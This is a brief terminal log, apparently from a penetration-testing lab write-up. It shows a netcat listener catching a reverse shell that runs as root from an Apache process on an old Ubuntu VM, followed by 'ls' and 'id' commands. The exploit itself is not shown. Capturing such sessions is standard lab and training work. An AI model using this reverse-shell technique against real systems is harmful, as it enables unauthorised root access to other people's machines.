 └─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.119.140] from (UNKNOWN) [192.168.119.141] 44733
 12:56:11 up  3:55,  1 user,  load average: 0.00, 0.23, 0.23
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
vmware   pts/0    192.168.119.140  11:24    1:40m  0.07s  0.07s -bash
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
# id
uid=0(root) gid=0(root)
#